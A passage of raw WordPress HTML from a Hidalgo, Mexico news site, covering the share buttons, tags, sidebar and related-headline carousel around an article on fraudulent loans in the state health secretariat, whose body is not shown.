4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Frevistaacropolis.com%2Findex.php%2Finician-otras-2-carpetas-de-investigacion-por-prestamos-fraudulentos-en-salud-sigue-ocampo-implicada%2Fpolitica%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:46px;height:46px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://revistaacropolis.com/index.php/inician-otras-2-carpetas-de-investigacion-por-prestamos-fraudulentos-en-salud-sigue-ocampo-implicada/politica/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Frevistaacropolis.com%2Findex.php%2Finician-otras-2-carpetas-de-investigacion-por-prestamos-fraudulentos-en-salud-sigue-ocampo-implicada%2Fpolitica%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=Inician%20otras%202%20carpetas%20de%20investigaci%C3%B3n%20por%20prestamos%20fraudulentos%20en%20Salud%3B%20sigue%20Ocampo%20implicada&url=https%3A%2F%2Frevistaacropolis.com%2Findex.php%2Finician-otras-2-carpetas-de-investigacion-por-prestamos-fraudulentos-en-salud-sigue-ocampo-implicada%2Fpolitica%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#53beee;width:40px;height:40px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Inician%20otras%202%20carpetas%20de%20investigaci%C3%B3n%20por%20prestamos%20fraudulentos%20en%20Salud%3B%20sigue%20Ocampo%20implicada https%3A%2F%2Frevistaacropolis.com%2Findex.php%2Finician-otras-2-carpetas-de-investigacion-por-prestamos-fraudulentos-en-salud-sigue-ocampo-implicada%2Fpolitica%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div></div><footer class="entry-meta"><span class="tag-links"><span class="label">Etiquetas:</span> <a href="https://revistaacropolis.com/index.php/etiquetas/fraudes/" rel="tag">fraudes</a>, <a href="https://revistaacropolis.com/index.php/etiquetas/pgjh/" rel="tag">PGJH</a>, <a href="https://revistaacropolis.com/index.php/etiquetas/salud/" rel="tag">salud</a></span></footer></div><nav class="navigation post-navigation" aria-label="Entradas"><h2 class="screen-reader-text">Navegación de entradas</h2><div class="nav-links"><div class="nav-previous"><a href="https://revistaacropolis.com/index.php/hallan-falsificacion-de-documentos-en-prestamos-fraudulentos-en-la-ssh-santiago-nieto/politica/" rel="prev">Hallan falsificación de documentos en préstamos fraudulentos en la SSH: Santiago Nieto</a></div><div class="nav-next"><a href="https://revistaacropolis.com/index.php/dan-auto-de-formal-prision-al-guero-palma-por-homicidio-en-hidalgo/seguridadyjusticia/" rel="next">Dan auto de formal prisión al Güero Palma por homicidio en Hidalgo</a></div></div></nav></main></div><aside id="secondary" class="col-lg-4 widget-area" role="complementary"><div class="sticky-sidebar"><section id="block-27" class="widget widget_block widget_search"><form role="search" method="get" action="https://revistaacropolis.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></section><section id="block-55" class="widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table"><caption>febrero 2026</caption><thead><tr><th scope="col" title="lunes">L</th><th scope="col" title="martes">M</th><th scope="col" title="miércoles">X</th><th scope="col" title="jueves">J</th><th scope="col" title="viernes">V</th><th scope="col" title="sábado">S</th><th scope="col" title="domingo">D</th></tr></thead><tbody><tr><td colspan="6" class="pad">&nbsp;</td><td>1</td></tr><tr><td id="today">2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td></tr><tr><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td></tr><tr><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td></tr><tr><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td class="pad" colspan="1">&nbsp;</td></tr></tbody></table><nav aria-label="Meses anteriores y posteriores" class="wp-calendar-nav">
<span class="wp-calendar-nav-prev"><a href="https://revistaacropolis.com/index.php/2026/01/">&laquo; Ene</a></span>
<span class="pad">&nbsp;</span>
<span class="wp-calendar-nav-next">&nbsp;</span></nav></div></section><section id="block-174" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex"></figure></div></div></div></div></section><section id="block-182" class="widget widget_block"><div class="alignnormal"><div id="metaslider-id-21783" style="width: 100%;" class="ml-slider-3-80-0 metaslider metaslider-flex metaslider-21783 ml-slider ms-theme-default nav-hidden" role="region" aria-roledescription="Slideshow" aria-label="Nueva presentación de diapositivas"><div id="metaslider_container_21783"><div id="metaslider_21783"><ul class='slides'><li style="display: block; width: 100%;" class="slide-21784 ms-image " aria-roledescription="slide" aria-label="slide-21784"><a href="https://www.pachuca.gob.mx/portal/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/PDR-LARGEBANNER-06-991x2008.jpeg" height="2008" width="991" alt="" class="slider-21783 slide-21784" title="PDR-LARGEBANNER-06" /></a></li><li style="display: none; width: 100%;" class="slide-21785 ms-image " aria-roledescription="slide" aria-label="slide-21785"><a href="https://www.pachuca.gob.mx/portal/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/PDR-LARGEBANNER-02-991x2008.jpeg" height="2008" width="991" alt="" class="slider-21783 slide-21785" title="PDR-LARGEBANNER-02" /></a></li><li style="display: none; width: 100%;" class="slide-21786 ms-image " aria-roledescription="slide" aria-label="slide-21786"><a href="https://www.pachuca.gob.mx/portal/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/PDR-LARGEBANNER-03-991x2008.jpeg" height="2008" width="991" alt="" class="slider-21783 slide-21786" title="PDR-LARGEBANNER-03" /></a></li><li style="display: none; width: 100%;" class="slide-21787 ms-image " aria-roledescription="slide" aria-label="slide-21787"><a href="https://www.pachuca.gob.mx/portal/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/PDR-LARGEBANNER-04-991x2008.jpeg" height="2008" width="991" alt="" class="slider-21783 slide-21787" title="PDR-LARGEBANNER-04" /></a></li><li style="display: none; width: 100%;" class="slide-21788 ms-image " aria-roledescription="slide" aria-label="slide-21788"><a href="https://www.pachuca.gob.mx/portal/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/PDR-LARGEBANNER-05-991x2008.jpeg" height="2008" width="991" alt="" class="slider-21783 slide-21788" title="PDR-LARGEBANNER-05" /></a></li><li style="display: none; width: 100%;" class="slide-21789 ms-image " aria-roledescription="slide" aria-label="slide-21789"><a href="https://www.pachuca.gob.mx/portal/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/PDR-LARGEBANNER-07-991x2008.jpeg" height="2008" width="991" alt="" class="slider-21783 slide-21789" title="PDR-LARGEBANNER-07" /></a></li><li style="display: none; width: 100%;" class="slide-21790 ms-image " aria-roledescription="slide" aria-label="slide-21790"><a href="https://www.pachuca.gob.mx/portal/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/PDR-LARGEBANNER-01-991x2008.jpeg" height="2008" width="991" alt="" class="slider-21783 slide-21790" title="PDR-LARGEBANNER-01" /></a></li></ul></div></div></div></div></section><section id="block-180" class="widget widget_block"><div class="alignnormal"><div id="metaslider-id-16470" style="width: 100%;" class="ml-slider-3-80-0 metaslider metaslider-flex metaslider-16470 ml-slider ms-theme-default nav-hidden nav-hidden" role="region" aria-roledescription="Slideshow" aria-label="Nueva presentación de diapositivas"><div id="metaslider_container_16470"><div id="metaslider_16470"><ul class='slides'><li style="display: block; width: 100%;" class="slide-16471 ms-image " aria-roledescription="slide" aria-label="slide-16471"><a href="https://www.facebook.com/share/1Gz6KC1ZDm/?mibextid=wwXIfr" target="_blank"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/SEG-DENUNCIA-LARGEBANNER-752x1525.jpeg" height="2008" width="991" alt="" class="slider-16470 slide-16471" title="SEG-DENUNCIA-LARGEBANNER" /></a></li><li style="display: none; width: 100%;" class="slide-16473 ms-image " aria-roledescription="slide" aria-label="slide-16473"><a href="https://www.facebook.com/share/1Gz6KC1ZDm/?mibextid=wwXIfr" target="_blank"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/SEG-CAMP-SITOMASNOMANEJES-839X17.jpg" height="2008" width="991" alt="" class="slider-16470 slide-16473" title="SEG-CAMP-SITOMASNOMANEJES-839X17" /></a></li></ul></div></div></div></div></section><section id="block-160" class="widget widget_block widget_media_gallery"><figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-3 is-layout-flex wp-block-gallery-is-layout-flex"><figure class="wp-block-image size-large"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="795" height="1024" data-id="21763" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/braza-795x1024.png" alt="" class="wp-image-21763" data-srcset="https://revistaacropolis.com/wp-content/uploads/2025/11/braza-795x1024.png 795w, https://revistaacropolis.com/wp-content/uploads/2025/11/braza-233x300.png 233w, https://revistaacropolis.com/wp-content/uploads/2025/11/braza-768x990.png 768w, https://revistaacropolis.com/wp-content/uploads/2025/11/braza-466x600.png 466w, https://revistaacropolis.com/wp-content/uploads/2025/11/braza.png 1108w" data-sizes="(max-width: 795px) 100vw, 795px" /></figure></figure></section><section id="block-179" class="widget widget_block widget_media_image"><figure class="wp-block-image size-large"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="794" height="1024" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/vetmonr3-1-794x1024.png" alt="" class="wp-image-21765" data-srcset="https://revistaacropolis.com/wp-content/uploads/2025/11/vetmonr3-1-794x1024.png 794w, https://revistaacropolis.com/wp-content/uploads/2025/11/vetmonr3-1-233x300.png 233w, https://revistaacropolis.com/wp-content/uploads/2025/11/vetmonr3-1-768x990.png 768w, https://revistaacropolis.com/wp-content/uploads/2025/11/vetmonr3-1-1192x1536.png 1192w, https://revistaacropolis.com/wp-content/uploads/2025/11/vetmonr3-1-466x600.png 466w, https://revistaacropolis.com/wp-content/uploads/2025/11/vetmonr3-1.png 1350w" data-sizes="(max-width: 794px) 100vw, 794px" /></figure></section><section id="block-162" class="widget widget_block widget_media_image"><figure data-wp-context="{&quot;uploadedSrc&quot;:&quot;https:\/\/revistaacropolis.com\/wp-content\/uploads\/2025\/06\/4bd89789-2f40-448c-ac0d-33b86bbb047d.jpg&quot;,&quot;figureClassNames&quot;:&quot;wp-block-image size-full&quot;,&quot;figureStyles&quot;:null,&quot;imgClassNames&quot;:&quot;wp-image-20406&quot;,&quot;imgStyles&quot;:null,&quot;targetWidth&quot;:697,&quot;targetHeight&quot;:955,&quot;scaleAttr&quot;:false,&quot;ariaLabel&quot;:&quot;Ampliar la imagen&quot;,&quot;alt&quot;:&quot;&quot;}" data-wp-interactive="core/image" class="wp-block-image size-full wp-lightbox-container"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="697" height="955" data-wp-init="callbacks.setButtonStyles" data-wp-on--click="actions.showLightbox" data-wp-on--load="callbacks.setButtonStyles" data-wp-on-window--resize="callbacks.setButtonStyles" data-src="https://revistaacropolis.com/wp-content/uploads/2025/06/4bd89789-2f40-448c-ac0d-33b86bbb047d.jpg" alt="" class="wp-image-20406" data-srcset="https://revistaacropolis.com/wp-content/uploads/2025/06/4bd89789-2f40-448c-ac0d-33b86bbb047d.jpg 697w, https://revistaacropolis.com/wp-content/uploads/2025/06/4bd89789-2f40-448c-ac0d-33b86bbb047d-219x300.jpg 219w, https://revistaacropolis.com/wp-content/uploads/2025/06/4bd89789-2f40-448c-ac0d-33b86bbb047d-438x600.jpg 438w" data-sizes="(max-width: 697px) 100vw, 697px" /><button
class="lightbox-trigger"
type="button"
aria-haspopup="dialog"
aria-label="Ampliar la imagen"
data-wp-init="callbacks.initTriggerButton"
data-wp-on--click="actions.showLightbox"
data-wp-style--right="context.imageButtonRight"
data-wp-style--top="context.imageButtonTop"
>
<svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" fill="none" viewBox="0 0 12 12">
<path fill="#fff" d="M2 0a2 2 0 0 0-2 2v2h1.5V2a.5.5 0 0 1 .5-.5h2V0H2Zm2 10.5H2a.5.5 0 0 1-.5-.5V8H0v2a2 2 0 0 0 2 2h2v-1.5ZM8 12v-1.5h2a.5.5 0 0 0 .5-.5V8H12v2a2 2 0 0 1-2 2H8Zm2-12a2 2 0 0 1 2 2v2h-1.5V2a.5.5 0 0 0-.5-.5H8V0h2Z" />
</svg>
</button></figure></section></div></aside></div></div></div><footer id="colophon" class="site-footer" role="contentinfo"><section class="featured-stories post-slider boxed-layout"><div class="container"><div class="post-slider-header"><h3 class="stories-title">
<a href="https://revistaacropolis.com/index.php/inician-otras-2-carpetas-de-investigacion-por-prestamos-fraudulentos-en-salud-sigue-ocampo-implicada/politica/">Puede que te hayas perdido</a></h3></div><div class="owl-carousel owl-carousel-default"><div class="post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://revistaacropolis.com/index.php/impartiran-taller-de-maquillaje-en-liverpool-pachuca/empresarial/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2026/01/Portadas-Paginas-web-1-3-1024x576.png');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-39" href="https://revistaacropolis.com/index.php/categorias/empresarial/">EMPRESARIAL</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://revistaacropolis.com/index.php/impartiran-taller-de-maquillaje-en-liverpool-pachuca/empresarial/">Impartirán taller de maquillaje en Liverpool Pachuca</a></h3><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/impartiran-taller-de-maquillaje-en-liverpool-pachuca/empresarial/" title="Impartirán taller de maquillaje en Liverpool Pachuca">29 de enero de 2026</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/acroredaccion/">Acro Redacción</a></div></div></div></div></div><div class="post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://revistaacropolis.com/index.php/el-gobierno-municipal-de-tepeji-del-rio-sostuvo-una-reunion-de-trabajo-en-las-instalaciones-de-seguridad-publica-municipal/sociedad/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-28-at-11.24.19-AM-1024x682.jpeg');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-57" href="https://revistaacropolis.com/index.php/categorias/sociedad/">SOCIEDAD</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://revistaacropolis.com/index.php/el-gobierno-municipal-de-tepeji-del-rio-sostuvo-una-reunion-de-trabajo-en-las-instalaciones-de-seguridad-publica-municipal/sociedad/">El Gobierno Municipal de Tepeji del Río sostuvo una reunión de trabajo en las instalaciones de Seguridad Pública Municipal</a></h3><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/el-gobierno-municipal-de-tepeji-del-rio-sostuvo-una-reunion-de-trabajo-en-las-instalaciones-de-seguridad-publica-municipal/sociedad/" title="El Gobierno Municipal de Tepeji del Río sostuvo una reunión de trabajo en las instalaciones de Seguridad Pública Municipal">28 de enero de 2026</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/acroredaccion/">Acro Redacción</a></div></div></div></div></div><div class="post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://revistaacropolis.com/index.php/jacala-fortalece-la-prevencion-del-cancer-de-mama-con-mastografias-gratuitas/salud/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-28-at-10.00.18-AM-2-1024x768.jpeg');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-2798" href="https://revistaacropolis.com/index.php/categorias/salud/">SALUD</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://revistaacropolis.com/index.php/jacala-fortalece-la-prevencion-del-cancer-de-mama-con-mastografias-gratuitas/salud/">Jacala fortalece la prevención del cáncer de mama con mastografías gratuitas</a></h3><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/jacala-fortalece-la-prevencion-del-cancer-de-mama-con-mastografias-gratuitas/salud/" title="Jacala fortalece la prevención del cáncer de mama con mastografías gratuitas">28 de enero de 2026</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/acroredaccion/">Acro Redacción</a></div></div></div></div></div><div class="post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://revistaacropolis.com/index.php/supervisan-avance-de-obras-de-pavimentacion-en-chilcuautla/sociedad/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-28-at-10.00.18-AM-1024x682.jpeg');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-57" href="https://revistaacropolis.com/index.php/categorias/sociedad/">SOCIEDAD</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://revistaacropolis.com/index.php/supervisan-avance-de-obras-de-pavimentacion-en-chilcuautla/sociedad/">Supervisan avance de obras de pavimentación en Chilcuautla</a></h3><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/supervisan-avance-de-obras-de-pavimentacion-en-chilcuautla/sociedad/" title="Supervisan avance de obras de pavimentación en Chilcuautla">28 de enero de 2026</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/acroredaccion/">Acro Redacción</a></div></div></div></div></div><div class="post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://revistaacropolis.com/index.php/womens-cocktail-de-redmuem-hidalgo-fortalece-la-sororidad-y-el-liderazgo-femenino/empresarial/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2026/01/Portadas-Paginas-web-1-2-1024x576.png');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-39" href="https://revistaacropolis.com/index.php/categorias/empresarial/">EMPRESARIAL</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://revistaacropolis.com/index.php/womens-cocktail-de-redmuem-hidalgo-fortalece-la-sororidad-y-el-liderazgo-femenino/empresarial/">Women’s Cocktail de Redmuem Hidalgo: un encuentro que impulsa la sororidad y el liderazgo femenino</a></h3><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/womens-cocktail-de-redmuem-hidalgo-fortalece-la-sororidad-y-el-liderazgo-femenino/empresarial/" title="Women’s Cocktail de Redmuem Hidalgo: un encuentro que impulsa la sororidad y el liderazgo femenino">27 de enero de 2026</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/acroredaccion/">Acro Redacción</a></div></div></div></div></div><div class="post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://revistaacropolis.com/index.php/soluciones-quimicas-globales-impulsa-la-innovacion-en-la-industria-del-papel-y-carton-con-seminarios-tecnicos/medio-ambiente/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2026/01/Portadas-Paginas-web-17-1024x576.png');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-2804" href="https://revistaacropolis.com/index.php/categorias/medio-ambiente/">Medio Ambiente</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://revistaacropolis.com/index.php/soluciones-quimicas-globales-impulsa-la-innovacion-en-la-industria-del-papel-y-carton-con-seminarios-tecnicos/medio-ambiente/">Soluciones Químicas Globales impulsa la innovación en la industria del papel y cartón con seminarios técnicos</a></h3><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/soluciones-quimicas-globales-impulsa-la-innovacion-en-la-industria-del-papel-y-carton-con-seminarios-tecnicos/medio-ambiente/" title="Soluciones Químicas Globales impulsa la innovación en la industria del papel y cartón con seminarios técnicos">27 de enero de 2026</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/acroredaccion/">Acro Redacción</a></div></div></div></div></div><div class="post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://revistaacropolis.com/index.php/el-congreso-del-estado-de-hidalgo-se-deslinda-del-uso-de-recursos-ejercidos-por-diputada-local-con-licencia/politica/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2026/01/Fotos-comunicados-9-1024x838.jpg');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1" href="https://revistaacropolis.com/index.php/categorias/politica/">POLÍTICA</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://revistaacropolis.com/index.php/el-congreso-del-estado-de-hidalgo-se-deslinda-del-uso-de-recursos-ejercidos-por-diputada-local-con-licencia/politica/">El Congreso del Estado de Hidalgo se deslinda del uso de recursos ejercidos por diputada local con licencia.</a></h3><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/el-congreso-del-estado-de-hidalgo-se-deslinda-del-uso-de-recursos-ejercidos-por-diputada-local-con-licencia/politica/" title="El Congreso del Estado de Hidalgo se deslinda del uso de recursos ejercidos por diputada local con licencia.">27 de enero de 2026</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/acroredaccion/">Acro Redacción</a></div></div></div></div></div><div class="post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://revistaacropolis.com/index.php/secretaria-de-seguridad-publica-de-pachuca-fortalece-su-estrategia-con-vigilancia-aerea-mediante-drones-tacticos/seguridadyjusticia/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-5.05.52-PM-2-1024x510.jpeg');"></a><div class="entry-meta category-meta"><div class="cat-links">
